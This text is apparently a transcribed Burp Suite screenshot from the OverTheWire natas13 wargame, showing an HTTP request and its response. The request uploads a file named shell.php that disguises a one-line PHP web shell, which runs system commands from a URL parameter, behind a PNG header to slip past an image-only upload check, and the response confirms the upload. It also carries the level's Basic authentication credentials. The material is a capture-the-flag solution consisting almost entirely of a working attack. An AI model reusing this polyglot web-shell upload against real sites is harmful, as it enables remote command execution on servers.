 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 513
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi4c5KrA0ZAGnjPal
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryi4c5KrA0ZAGnjPal
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryi4c5KrA0ZAGnjPal
21 Content-Disposition: form-data; name="filename"
22
23 u2ys7nwcyx.jpg
24 ------WebKitFormBoundaryi4c5KrA0ZAGnjPal
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/octet-stream
27
28 □PNG
29
30 IHDR□aï$gsRGB®ÎégAMA±□üa<?php system($_GET['x']); ?>
31
32 ------WebKitFormBoundaryi4c5KrA0ZAGnjPal--
33
Response
Pretty Raw Hex Render Hackvertor \n
NATAS13
We Chall SUBMIT
TOKEN
For security reasons, we now only accept image files!
The file upload/mnv2jgcoow.jpg has been uploaded
View sourcecode